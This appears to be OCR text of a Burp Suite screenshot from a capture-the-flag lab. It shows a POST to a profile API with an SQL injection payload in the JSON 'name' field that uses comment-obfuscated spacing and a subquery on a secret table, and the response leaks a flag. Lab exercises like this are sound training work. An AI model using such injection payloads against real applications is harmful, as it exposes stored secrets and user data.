 Request
Pretty Raw Hex
\n
1 POST /api/v1/profile HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Content-Length: 84
4 Sec-Ch-Ua-Platform: "Windows"
5 Authorization: Bearer
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: https://tlshop.exam.cyberjutsu-lab.tech
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://tlshop.exam.cyberjutsu-lab.tech/profile
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"name":"a',image=(sel#ect/**/secret/**/from/**/tl_secret)/**/where/**/id=91/**/--"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 04:01:40 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: *
10 Access-Control-Expose-Headers: *
11 Content-Length: 121
12
13 {
"id":91,
"name":"a",
"image":"CBJS{af318b13e50999e637098787bb0f4c53}",
"email":"po4@gmail.com",
"balance":3.0,
"role":"USER"
}
Search
0 highlights
Done